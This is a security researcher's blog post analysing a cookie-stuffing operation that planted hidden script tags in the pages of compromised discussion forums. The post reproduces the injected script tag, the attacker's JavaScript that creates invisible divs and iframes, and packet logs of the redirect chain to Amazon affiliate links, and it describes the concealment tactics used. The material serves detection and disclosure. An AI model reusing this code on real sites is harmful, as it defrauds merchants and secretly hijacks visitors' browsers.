Last month we presented an example cookie-stuffer using encoded JavaScript to drop scores of cookies invisibly. But how can such a cookie-stuffer get traffic to its site? Today’s example is particularly nefarious: Perpetrators using server bannertracker-script.com have hacked at least 29 different online discussion forums to add invisible code that lets them cookie-stuff forum visitors. Through this approach, perpetrators have gained access to a particularly large amount of traffic — letting them target all the more users.
Getting Traffic to Bannertracker-script
The perpetrators appear to be targeting a documented exploit in vBulletin (a popular forum discussion program built in PHP/MySQL) versions v4.x to v4.1.2. The exploit allows for a remote attacker to execute arbitrary PHP script as well as untrusted SQL queries. It was first reported in German in April 2011, then in English in January 2012. A video tutorial even offers step-by-step instructions on how to use this exploit.
Our automation systems have examined more than 500,000 sites, searching for code promoting the cookie-stuffers we are following. We have found numerous affected sites, including sites as popular as searchenginewatch.com (Alexa traffic rank #2045), webdeveloper.com (#2822) and redflagdeals.com (#3188) along with many more. Selected pages of these sites (typically the forum pages) embed hostile code from Bannertracker-script.
In each instance, the hostile code appears as a brief JavaScript addition to an otherwise-legitimate site. See the single line of inserted code highlighted in yellow below. Notably, the hostile code appears within a block of code embedding comScore tags (green highlighting below) — a place where site designers expect to see external JavaScript references, making the Bannertracker-script insertion that much less likely to be detected.
<script type=”text/javascript” src=”http://www.bannertracker-script.com/banner/ads.php?a=big”></script>
<script type=”text/javascript”>document.write(“<img id=’img1′ height=’1′ width=’1′>”);
document.getElementById(“img1”).src=”http://beacon.scorecardresearch.com/scripts/beacon.dll? C1=2&C2=5915554&C3=5915554&C4=www.redflagdeals.com &C5=&C6=&C7=” + escape(window.location.href) + “&C8=” + escape(document.title) + “&C9=” + escape(document.referrer) + “&rn=” + Math.floor(Math.random()*99999999);</script><!– End comScore Tag –>
Examining Bannertracker-script insertions on other sites, we found them in other inconspicuous places — for example, just before the </HTML> tag that ends a page.
Cookie-Stuffing by Bannertracker-script
As a result of the hack-based code insertion shown above, a user visiting any affected site receives Bannertracker-script code also. That code creates an invisible IFRAME which loads the Amazon site via an affiliate link. Here’s how: First, the code creates a doubly-invisible DIV (CSS style of display:hidden and visibility:none, shown in blue highlighting below). The code then creates an invisible IFRAME within that DIV (CSS display:none, visibility:hidden, size of 0x0 pixels, shown in purple highlighting below). The code instructs that the DIV load a URL on Http-uptime.com (grey) which redirects through to an Amazon Associates affiliate link with affiliate ID camerlucidpho-20 (red). See also the full packet log.
Referer: http://forums.redflagdeals.com/ …
Host: www.bannertracker-script.com
HTTP/1.1 200 OK …
GPad = {
init: function () {
document.write(‘<div id=”GPAD” style=”visibility:hidden; display:none;”></div>’);
var frame = document.createElement(‘iframe’);
frame.setAttribute(‘src’, ‘http://www.http-uptime.com/banner/index.php‘);
frame.setAttribute(‘style’, ‘display:none; width: 0px; height 0px; border: none; visibility:hidden‘);
frame.style.visibility = ‘hidden’;
frame.style.display = ‘none’;
var div = document.getElementById(‘GPAD’);
div.appendChild(frame);
}
}
GPad.init();
—
GET /index.php HTTP/1.1 …
Referer: http://forums.redflagdeals.com/ …
Host: www.http-uptime.com
HTTP/1.1 200 OK …
<html><head><meta http-equiv=”refresh” content=”0;url=http://www.http-uptime.com/icons/blank.php?url=http%3A%2F%2Fwww.amazon.com%2Fgp%2Fsearch%3Fie%3DUTF8%26keywords%3D%26tag%3Dcamerlucidpho-20%26index%3Dpc-hardware%26linkCode%3Dur2%26camp%3D1789%26creative%3D932″ />
</head></html>
—
GET /icons/blank.php?url=http%3A%2F%2Fwww.amazon.com%2Fgp%2Fsearch%3Fie%3DUTF8%26keywords%3D%26tag%3Dcamerlucidpho-20%26index%3Dpc-hardware%26linkCode%3Dur2%26camp%3D1789%26creative%3D932 HTTP/1.1 …
Host: www.http-uptime.com …
HTTP/1.1 302 Moved Temporarily …
Location: http://www.amazon.com/gp/search?ie=UTF8&keywords=&tag=camerlucidpho-20&index=pc-hardware&linkCode=ur2&camp=1789&creative=932
The net effect is to load Amazon’s site invisibly. Amazon operates using a 24-hour referral period, so if a user happened to make a purchase from Amazon within the next 24 hours, Amazon would credit this affiliate as the putative referer of the traffic — paying this affiliate a commission of at least 4% and as much as 15%.
Concealment by Bannertracker-script
The preceding discussion noted two mechanisms by which Bannertracker-script attempted to conceal its actions. First, it placed its tags within the comScore section of affected sites, where unfamiliar code is less likely to attract suspicion. Second, it loaded its tags invisibly, including via the multiple nested invisible elements detailed above. Still, by sending so much to Amazon, Bannertracker-script clearly recognized that it risked attracting scrutiny from Amazon, which might question how one affiliate obtained so much traffic. Bannertracker-script therefore turned to multiple Amazon Associates ID’s. In our testing, we found more than 200 such IDs of which we report 20 below:
| abacemedi-20 | aledesoftw-20 | anybr-20 | arizonosteopc-20 |
| actkid-20 | allesbluefree-20 | apa0c5-20 | artofdri-20 |
| adirooutdocom-20 | alsjopa-20 | apitherapy03-20 | astba-20 |
| afrkilbeemov-20 | amergumbmachc-20 | apitroservic-20 | atlcitgam-20 |
| ajelcand-20 | ancestorville-20 | arasmazi-20 | babblu-20 |
Using multiple IDs raises a further risk for Bannertracker-script: A diligent investigator might request the Bannertracker-script site repeatedly in order to attempt to learn most or all of Bannertracker-script’s IDs. Bannertracker-script attempted to reduce this risk via server-side logic to avoid serving the same user with two different ID’s, based on variables that seem to include client IP address, HTTP User-agent header, and more.
In principle, investigators might recognize Bannertracker-script by its distinctive domain name. But in fact we have seen this perpetrator also using other domain names. (We refer to the perpetrator as Bannertracker-script because that was the first such domain we found and, in our testing, still the most frequent.)
Affected Merchants
To date, we have primarily seen Bannertracker-script targeting Amazon. But other merchants are vulnerable to similar attacks that drop a large number of cookies invisibly in hopes that users make purchases from the corresponding merchants. In this regard, large merchants are particularly vulnerable: The more popular a merchant is, the greater the likelihood of a given user making a purchase from that merchant in a given time period. Indeed, we have also seen Bannertracker-script using the same technique to drop cookies for several adult web sites
Amazon’s exposure is somewhat reduced by its 24-hour affiliate commission window — paying commission to affiliates only on a user’s purchases within 24 hours of invocation of an affiliate link, whereas other merchants often grant credit for as long as 30 days. But Amazon’s large and growing popularity limits the effectiveness of this measure. Conservatively, suppose 40% of users are Amazon shoppers and make an average of four purchases from Amazon per year. Then 0.4*4/365=0.44% of users are likely to make purchases from Amazon in any given 24-hour period. If Bannertracker-script can deposit one million Amazon cookies, via hacks of multiple popular sites, it will enjoy commission on 0.44%*1,000,000=4,384 purchases. At an average purchase size of $30 and a 6.5% commission, this would be $8,547 of revenue per million cookie-stuffing incidents — substantial revenue, particularly given the prospect of hacking other vulnerable web sites. Ordinarily, one might expect Amazon to notice a new affiliate with a large spike in earnings. But by spreading its commissions across hundreds of affiliate accounts, Bannertracker-script may avoid or deflect such scrutiny.
We have reported this matter to our contacts at Amazon and will update this post with any information Amazon cares to share.










 Revenue Counterfactual
Revenue Counterfactual